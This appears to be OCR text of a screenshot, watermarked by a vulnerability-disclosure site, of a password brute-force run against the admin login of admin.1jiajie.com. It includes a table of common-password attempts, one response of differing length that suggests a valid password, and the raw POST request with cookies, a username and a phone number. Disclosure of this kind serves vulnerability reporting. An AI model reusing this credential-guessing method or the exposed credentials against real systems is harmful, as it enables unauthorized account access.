 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
7 123 302 1017
0 302 212 baseline request
1 admin 302 212
2 Admin 302 212
3 password 302 212
4 Password 302 212
5 1 302 212
6 12 302 212
8 1234 302 212
9 12345 302 212
Request Response
Raw Params Headers Hex
POST /v2/index.php?action=login&do=auth HTTP/1.1
Host: admin.1jiajie.com
Content-Length: 90
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://admin.1jiajie.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.85 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://admin.1jiajie.com/v2/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: vercodeconfirm=myorder; vercodeconfirmtype=myorder; ejiajie_cookie_id=-1; telephoneVal=15200446677; authtype=2; iRemain=31; Hm_lvt_8cb0dedf820ed19a12222e3b0858424a=14
LXB_REFER=g.3pang.pw
Connection: close
username=zhangzelong&password=123&user_id=214&user_name=zhangzelong&user_phone=13333333333
www.wooyun.org